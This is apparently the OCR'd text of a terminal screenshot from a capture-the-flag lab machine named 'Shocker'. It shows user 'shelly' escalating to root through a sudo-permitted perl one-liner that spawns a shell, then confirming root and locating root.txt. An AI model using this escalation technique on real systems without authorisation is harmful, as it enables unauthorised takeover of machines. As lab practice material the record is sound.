 root@kali: /home/kali
File Actions Edit View Help
TERM environment variable not set.
shelly@Shocker:/usr/bin$ sudo perl -e 'exec "/bin/sh";'
sudo perl -e 'exec "/bin/sh";'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# hostname
hostname
Shocker
# cd /root/
cd /root/
# wc root.txt
wc root.txt
 1  1 33 root.txt
#
#
#
#
#